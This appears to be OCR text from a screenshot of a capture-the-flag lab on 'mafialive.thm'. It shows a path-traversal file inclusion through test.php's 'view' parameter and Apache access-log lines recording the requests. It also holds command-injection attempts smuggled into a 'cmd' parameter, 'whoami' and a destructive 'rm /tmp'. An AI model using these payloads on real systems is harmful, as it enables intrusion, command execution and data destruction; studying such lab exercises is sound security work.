 mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..//////..//////var/log/apache2/access.log&cmd=rm%20%2Ftmp
Test Page. Not to be Deployed
Here is a button
10.8.181.100 - - [13/Oct/2024:17:45:08 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..//////var/log/apache2/access.log HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 10.8.181.100 - - [13/Oct/2024:17:45:32 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..//////var/log/apache2/access.log HTTP/1.1" 200 711 "-" "curl/8.9.1"
10.8.181.100 - - [13/Oct/2024:17:45:39 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..//////var/log/apache2/access.log HTTP/1.1" 200 903 "-" "curl/8.9.1" 10.8.181.100 - - [13/Oct/2024:17:45:45
+0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..//////var/log/apache2/access.log HTTP/1.1" 200 659 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.181.100 - -
[13/Oct/2024:17:46:44 +0530] "GET /index.html mrrobot.php robots.txt test.php \n" 400 0 "-" "-" 10.8.181.100 - - [13/Oct/2024:17:47:05 +0530] "GET /test.php?view=/var/www/html/development_testing/..///////..////..//////..//////var
/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 693 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"